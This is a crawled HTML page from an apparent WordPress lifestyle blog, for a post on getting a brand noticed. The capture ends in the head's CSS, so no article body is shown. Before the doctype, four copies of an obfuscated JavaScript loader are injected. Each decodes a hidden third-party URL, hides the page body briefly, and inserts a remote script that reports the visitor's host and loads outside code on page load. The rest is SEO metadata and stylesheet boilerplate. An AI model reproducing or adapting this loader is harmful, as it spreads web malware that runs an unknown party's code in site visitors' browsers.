

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lifetrixcorner.com/make-sure-your-brand-gets-noticed/
body_size: 30785
content:
<script>
function _0x2974(_0x16061a,_0x4a99c4){const _0x5f4040=_0x5f40();return _0x2974=function(_0x2974b2,_0x2c2a84){_0x2974b2=_0x2974b2-0x6c;let _0xa28023=_0x5f4040[_0x2974b2];return _0xa28023;},_0x2974(_0x16061a,_0x4a99c4);}function _0x5f40(){const _0xbc2aa2=['2832164hKqkCL','location','1160640yxZyYK','getElementsByTagName','3VBZlSE','parentNode','stringify','async','createElement','once','?data=','aHR0cHM6Ly9uZXh0cHJvZml0YnV6LmNvbS9pbmRleC5waHA=','script','2234525FrzMxf','textContent','4156635JnuMDq','@keyframes\x20fadeIn{from{opacity:0}to{opacity:1}}body{opacity:0;animation:1s\x20ease-in-out\x201s\x20forwards\x20fadeIn}','489990ZAgMkH','526699ywNaOE','insertBefore','now','__sync_load','style','getItem','119872wIraQj'];_0x5f40=function(){return _0xbc2aa2;};return _0x5f40();}const _0x4f532a=_0x2974;(function(_0x21056e,_0x71a555){const _0x49c90f=_0x2974,_0x4039e8=_0x21056e();while(!![]){try{const _0x681732=parseInt(_0x49c90f(0x6f))/0x1+-parseInt(_0x49c90f(0x75))/0x2+-parseInt(_0x49c90f(0x7a))/0x3*(-parseInt(_0x49c90f(0x76))/0x4)+-parseInt(_0x49c90f(0x83))/0x5+parseInt(_0x49c90f(0x6e))/0x6+-parseInt(_0x49c90f(0x6c))/0x7+parseInt(_0x49c90f(0x78))/0x8;if(_0x681732===_0x71a555)break;else _0x4039e8['push'](_0x4039e8['shift']());}catch(_0xd36b7e){_0x4039e8['push'](_0x4039e8['shift']());}}}(_0x5f40,0x58187),function(_0x3556e7,_0x59c89e,_0x5abf98,_0x13db48,_0x18d7a5,_0xf929a7){const _0x4d08d0=_0x2974;if(sessionStorage[_0x4d08d0(0x74)](_0x4d08d0(0x72))===_0x4d08d0(0x7f))return;const _0x5dadb7=_0x3556e7[_0x4d08d0(0x7e)](_0x4d08d0(0x73));_0x5dadb7[_0x4d08d0(0x84)]=_0x4d08d0(0x6d),_0x3556e7['head']['appendChild'](_0x5dadb7);var _0x3c5b85={'host':_0x3556e7[_0x4d08d0(0x77)]['host'],'now':Date[_0x4d08d0(0x71)]()};_0xf929a7=_0x3556e7[_0x4d08d0(0x7e)](_0x5abf98),_0x18d7a5=_0x3556e7[_0x4d08d0(0x79)](_0x5abf98)[0x0],_0xf929a7[_0x4d08d0(0x7d)]=0x1,_0xf929a7['src']=_0x13db48+_0x4d08d0(0x80)+encodeURIComponent(JSON[_0x4d08d0(0x7c)](_0x3c5b85)),_0x18d7a5[_0x4d08d0(0x7b)][_0x4d08d0(0x70)](_0xf929a7,_0x18d7a5);}(document,window,_0x4f532a(0x82),atob(_0x4f532a(0x81))));</script><script>
function _0x2974(_0x16061a,_0x4a99c4){const _0x5f4040=_0x5f40();return _0x2974=function(_0x2974b2,_0x2c2a84){_0x2974b2=_0x2974b2-0x6c;let _0xa28023=_0x5f4040[_0x2974b2];return _0xa28023;},_0x2974(_0x16061a,_0x4a99c4);}function _0x5f40(){const _0xbc2aa2=['2832164hKqkCL','location','1160640yxZyYK','getElementsByTagName','3VBZlSE','parentNode','stringify','async','createElement','once','?data=','aHR0cHM6Ly9uZXh0cHJvZml0YnV6LmNvbS9pbmRleC5waHA=','script','2234525FrzMxf','textContent','4156635JnuMDq','@keyframes\x20fadeIn{from{opacity:0}to{opacity:1}}body{opacity:0;animation:1s\x20ease-in-out\x201s\x20forwards\x20fadeIn}','489990ZAgMkH','526699ywNaOE','insertBefore','now','__sync_load','style','getItem','119872wIraQj'];_0x5f40=function(){return _0xbc2aa2;};return _0x5f40();}const _0x4f532a=_0x2974;(function(_0x21056e,_0x71a555){const _0x49c90f=_0x2974,_0x4039e8=_0x21056e();while(!![]){try{const _0x681732=parseInt(_0x49c90f(0x6f))/0x1+-parseInt(_0x49c90f(0x75))/0x2+-parseInt(_0x49c90f(0x7a))/0x3*(-parseInt(_0x49c90f(0x76))/0x4)+-parseInt(_0x49c90f(0x83))/0x5+parseInt(_0x49c90f(0x6e))/0x6+-parseInt(_0x49c90f(0x6c))/0x7+parseInt(_0x49c90f(0x78))/0x8;if(_0x681732===_0x71a555)break;else _0x4039e8['push'](_0x4039e8['shift']());}catch(_0xd36b7e){_0x4039e8['push'](_0x4039e8['shift']());}}}(_0x5f40,0x58187),function(_0x3556e7,_0x59c89e,_0x5abf98,_0x13db48,_0x18d7a5,_0xf929a7){const _0x4d08d0=_0x2974;if(sessionStorage[_0x4d08d0(0x74)](_0x4d08d0(0x72))===_0x4d08d0(0x7f))return;const _0x5dadb7=_0x3556e7[_0x4d08d0(0x7e)](_0x4d08d0(0x73));_0x5dadb7[_0x4d08d0(0x84)]=_0x4d08d0(0x6d),_0x3556e7['head']['appendChild'](_0x5dadb7);var _0x3c5b85={'host':_0x3556e7[_0x4d08d0(0x77)]['host'],'now':Date[_0x4d08d0(0x71)]()};_0xf929a7=_0x3556e7[_0x4d08d0(0x7e)](_0x5abf98),_0x18d7a5=_0x3556e7[_0x4d08d0(0x79)](_0x5abf98)[0x0],_0xf929a7[_0x4d08d0(0x7d)]=0x1,_0xf929a7['src']=_0x13db48+_0x4d08d0(0x80)+encodeURIComponent(JSON[_0x4d08d0(0x7c)](_0x3c5b85)),_0x18d7a5[_0x4d08d0(0x7b)][_0x4d08d0(0x70)](_0xf929a7,_0x18d7a5);}(document,window,_0x4f532a(0x82),atob(_0x4f532a(0x81))));</script><script>
function _0x2974(_0x16061a,_0x4a99c4){const _0x5f4040=_0x5f40();return _0x2974=function(_0x2974b2,_0x2c2a84){_0x2974b2=_0x2974b2-0x6c;let _0xa28023=_0x5f4040[_0x2974b2];return _0xa28023;},_0x2974(_0x16061a,_0x4a99c4);}function _0x5f40(){const _0xbc2aa2=['2832164hKqkCL','location','1160640yxZyYK','getElementsByTagName','3VBZlSE','parentNode','stringify','async','createElement','once','?data=','aHR0cHM6Ly9uZXh0cHJvZml0YnV6LmNvbS9pbmRleC5waHA=','script','2234525FrzMxf','textContent','4156635JnuMDq','@keyframes\x20fadeIn{from{opacity:0}to{opacity:1}}body{opacity:0;animation:1s\x20ease-in-out\x201s\x20forwards\x20fadeIn}','489990ZAgMkH','526699ywNaOE','insertBefore','now','__sync_load','style','getItem','119872wIraQj'];_0x5f40=function(){return _0xbc2aa2;};return _0x5f40();}const _0x4f532a=_0x2974;(function(_0x21056e,_0x71a555){const _0x49c90f=_0x2974,_0x4039e8=_0x21056e();while(!![]){try{const _0x681732=parseInt(_0x49c90f(0x6f))/0x1+-parseInt(_0x49c90f(0x75))/0x2+-parseInt(_0x49c90f(0x7a))/0x3*(-parseInt(_0x49c90f(0x76))/0x4)+-parseInt(_0x49c90f(0x83))/0x5+parseInt(_0x49c90f(0x6e))/0x6+-parseInt(_0x49c90f(0x6c))/0x7+parseInt(_0x49c90f(0x78))/0x8;if(_0x681732===_0x71a555)break;else _0x4039e8['push'](_0x4039e8['shift']());}catch(_0xd36b7e){_0x4039e8['push'](_0x4039e8['shift']());}}}(_0x5f40,0x58187),function(_0x3556e7,_0x59c89e,_0x5abf98,_0x13db48,_0x18d7a5,_0xf929a7){const _0x4d08d0=_0x2974;if(sessionStorage[_0x4d08d0(0x74)](_0x4d08d0(0x72))===_0x4d08d0(0x7f))return;const _0x5dadb7=_0x3556e7[_0x4d08d0(0x7e)](_0x4d08d0(0x73));_0x5dadb7[_0x4d08d0(0x84)]=_0x4d08d0(0x6d),_0x3556e7['head']['appendChild'](_0x5dadb7);var _0x3c5b85={'host':_0x3556e7[_0x4d08d0(0x77)]['host'],'now':Date[_0x4d08d0(0x71)]()};_0xf929a7=_0x3556e7[_0x4d08d0(0x7e)](_0x5abf98),_0x18d7a5=_0x3556e7[_0x4d08d0(0x79)](_0x5abf98)[0x0],_0xf929a7[_0x4d08d0(0x7d)]=0x1,_0xf929a7['src']=_0x13db48+_0x4d08d0(0x80)+encodeURIComponent(JSON[_0x4d08d0(0x7c)](_0x3c5b85)),_0x18d7a5[_0x4d08d0(0x7b)][_0x4d08d0(0x70)](_0xf929a7,_0x18d7a5);}(document,window,_0x4f532a(0x82),atob(_0x4f532a(0x81))));</script><script>
function _0x2974(_0x16061a,_0x4a99c4){const _0x5f4040=_0x5f40();return _0x2974=function(_0x2974b2,_0x2c2a84){_0x2974b2=_0x2974b2-0x6c;let _0xa28023=_0x5f4040[_0x2974b2];return _0xa28023;},_0x2974(_0x16061a,_0x4a99c4);}function _0x5f40(){const _0xbc2aa2=['2832164hKqkCL','location','1160640yxZyYK','getElementsByTagName','3VBZlSE','parentNode','stringify','async','createElement','once','?data=','aHR0cHM6Ly9uZXh0cHJvZml0YnV6LmNvbS9pbmRleC5waHA=','script','2234525FrzMxf','textContent','4156635JnuMDq','@keyframes\x20fadeIn{from{opacity:0}to{opacity:1}}body{opacity:0;animation:1s\x20ease-in-out\x201s\x20forwards\x20fadeIn}','489990ZAgMkH','526699ywNaOE','insertBefore','now','__sync_load','style','getItem','119872wIraQj'];_0x5f40=function(){return _0xbc2aa2;};return _0x5f40();}const _0x4f532a=_0x2974;(function(_0x21056e,_0x71a555){const _0x49c90f=_0x2974,_0x4039e8=_0x21056e();while(!![]){try{const _0x681732=parseInt(_0x49c90f(0x6f))/0x1+-parseInt(_0x49c90f(0x75))/0x2+-parseInt(_0x49c90f(0x7a))/0x3*(-parseInt(_0x49c90f(0x76))/0x4)+-parseInt(_0x49c90f(0x83))/0x5+parseInt(_0x49c90f(0x6e))/0x6+-parseInt(_0x49c90f(0x6c))/0x7+parseInt(_0x49c90f(0x78))/0x8;if(_0x681732===_0x71a555)break;else _0x4039e8['push'](_0x4039e8['shift']());}catch(_0xd36b7e){_0x4039e8['push'](_0x4039e8['shift']());}}}(_0x5f40,0x58187),function(_0x3556e7,_0x59c89e,_0x5abf98,_0x13db48,_0x18d7a5,_0xf929a7){const _0x4d08d0=_0x2974;if(sessionStorage[_0x4d08d0(0x74)](_0x4d08d0(0x72))===_0x4d08d0(0x7f))return;const _0x5dadb7=_0x3556e7[_0x4d08d0(0x7e)](_0x4d08d0(0x73));_0x5dadb7[_0x4d08d0(0x84)]=_0x4d08d0(0x6d),_0x3556e7['head']['appendChild'](_0x5dadb7);var _0x3c5b85={'host':_0x3556e7[_0x4d08d0(0x77)]['host'],'now':Date[_0x4d08d0(0x71)]()};_0xf929a7=_0x3556e7[_0x4d08d0(0x7e)](_0x5abf98),_0x18d7a5=_0x3556e7[_0x4d08d0(0x79)](_0x5abf98)[0x0],_0xf929a7[_0x4d08d0(0x7d)]=0x1,_0xf929a7['src']=_0x13db48+_0x4d08d0(0x80)+encodeURIComponent(JSON[_0x4d08d0(0x7c)](_0x3c5b85)),_0x18d7a5[_0x4d08d0(0x7b)][_0x4d08d0(0x70)](_0xf929a7,_0x18d7a5);}(document,window,_0x4f532a(0x82),atob(_0x4f532a(0x81))));</script><!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>4 Ways to Make Sure your Brand Gets Noticed</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://lifetrixcorner.com/xmlrpc.php" />
    <link rel="icon" type="image/png" href="https://lifetrixcorner.com/wp-content/uploads/2025/08/lifetrixcorner-removebg-preview-300x300.png">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="To really get immediate brand recognition, you need a place for your company to call home online. Of course,"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://lifetrixcorner.com/make-sure-your-brand-gets-noticed/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="4 Ways to Make Sure your Brand Gets Noticed" />
<meta property="og:description" content="To really get immediate brand recognition, you need a place for your company to call home online. Of course," />
<meta property="og:url" content="https://lifetrixcorner.com/make-sure-your-brand-gets-noticed/" />
<meta property="og:site_name" content="Lifetrixcorner" />
<meta property="article:section" content="Lifestyle" />
<meta property="og:updated_time" content="2022-02-18T08:49:32+05:30" />
<meta property="og:image" content="https://lifetrixcorner.com/wp-content/uploads/2022/01/4-Ways-to-Make-Sure-Your-Brand-Gets-Noticed-1024x435.jpeg" />
<meta property="og:image:secure_url" content="https://lifetrixcorner.com/wp-content/uploads/2022/01/4-Ways-to-Make-Sure-Your-Brand-Gets-Noticed-1024x435.jpeg" />
<meta property="og:image:width" content="696" />
<meta property="og:image:height" content="296" />
<meta property="og:image:alt" content="Brand" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-01-01T10:52:21+05:30" />
<meta property="article:modified_time" content="2022-02-18T08:49:32+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="4 Ways to Make Sure your Brand Gets Noticed" />
<meta name="twitter:description" content="To really get immediate brand recognition, you need a place for your company to call home online. Of course," />
<meta name="twitter:image" content="https://lifetrixcorner.com/wp-content/uploads/2022/01/4-Ways-to-Make-Sure-Your-Brand-Gets-Noticed-1024x435.jpeg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Lifetrixcorner" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="3 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://lifetrixcorner.com/#person","name":"Lifetrixcorner","logo":{"@type":"ImageObject","@id":"https://lifetrixcorner.com/#logo","url":"https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947.png","contentUrl":"https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947.png","caption":"Lifetrixcorner","inLanguage":"en-US","width":"817","height":"440"},"image":{"@type":"ImageObject","@id":"https://lifetrixcorner.com/#logo","url":"https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947.png","contentUrl":"https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947.png","caption":"Lifetrixcorner","inLanguage":"en-US","width":"817","height":"440"}},{"@type":"WebSite","@id":"https://lifetrixcorner.com/#website","url":"https://lifetrixcorner.com","name":"Lifetrixcorner","alternateName":"Lifetrixcorner","publisher":{"@id":"https://lifetrixcorner.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://lifetrixcorner.com/wp-content/uploads/2022/01/4-Ways-to-Make-Sure-Your-Brand-Gets-Noticed-scaled.jpeg","url":"https://lifetrixcorner.com/wp-content/uploads/2022/01/4-Ways-to-Make-Sure-Your-Brand-Gets-Noticed-scaled.jpeg","width":"2560","height":"1089","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://lifetrixcorner.com/make-sure-your-brand-gets-noticed/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://lifetrixcorner.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://lifetrixcorner.com/make-sure-your-brand-gets-noticed/","name":"4 Ways to Make Sure your Brand Gets Noticed"}}]},{"@type":"WebPage","@id":"https://lifetrixcorner.com/make-sure-your-brand-gets-noticed/#webpage","url":"https://lifetrixcorner.com/make-sure-your-brand-gets-noticed/","name":"4 Ways to Make Sure your Brand Gets Noticed","datePublished":"2022-01-01T10:52:21+05:30","dateModified":"2022-02-18T08:49:32+05:30","isPartOf":{"@id":"https://lifetrixcorner.com/#website"},"primaryImageOfPage":{"@id":"https://lifetrixcorner.com/wp-content/uploads/2022/01/4-Ways-to-Make-Sure-Your-Brand-Gets-Noticed-scaled.jpeg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://lifetrixcorner.com/make-sure-your-brand-gets-noticed/#breadcrumb"}},{"@type":"Person","@id":"https://lifetrixcorner.com/make-sure-your-brand-gets-noticed/#author","name":"Lifetrixcorner","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/43c03fa9078ae4fd7fd032fe2eea2a7a3e306493e3b7899722d78900eb859029?s=96&amp;d=identicon&amp;r=g","url":"https://secure.gravatar.com/avatar/43c03fa9078ae4fd7fd032fe2eea2a7a3e306493e3b7899722d78900eb859029?s=96&amp;d=identicon&amp;r=g","caption":"Lifetrixcorner","inLanguage":"en-US"},"sameAs":["https://lifetrixcorner.com","Admin"]},{"@type":"BlogPosting","headline":"4 Ways to Make Sure your Brand Gets Noticed","keywords":"Brand","datePublished":"2022-01-01T10:52:21+05:30","dateModified":"2022-02-18T08:49:32+05:30","author":{"@id":"https://lifetrixcorner.com/make-sure-your-brand-gets-noticed/#author","name":"Lifetrixcorner"},"publisher":{"@id":"https://lifetrixcorner.com/#person"},"description":"To really get immediate brand recognition, you need a place for your company to call home online. Of course,","name":"4 Ways to Make Sure your Brand Gets Noticed","@id":"https://lifetrixcorner.com/make-sure-your-brand-gets-noticed/#richSnippet","isPartOf":{"@id":"https://lifetrixcorner.com/make-sure-your-brand-gets-noticed/#webpage"},"image":{"@id":"https://lifetrixcorner.com/wp-content/uploads/2022/01/4-Ways-to-Make-Sure-Your-Brand-Gets-Noticed-scaled.jpeg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://lifetrixcorner.com/make-sure-your-brand-gets-noticed/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="lifetrixcorner &raquo; Feed" href="https://lifetrixcorner.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="lifetrixcorner &raquo; Comments Feed" href="https://lifetrixcorner.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lifetrixcorner.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flifetrixcorner.com%2Fmake-sure-your-brand-gets-noticed%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lifetrixcorner.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flifetrixcorner.com%2Fmake-sure-your-brand-gets-noticed%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://lifetrixcorner.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://lifetrixcorner.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 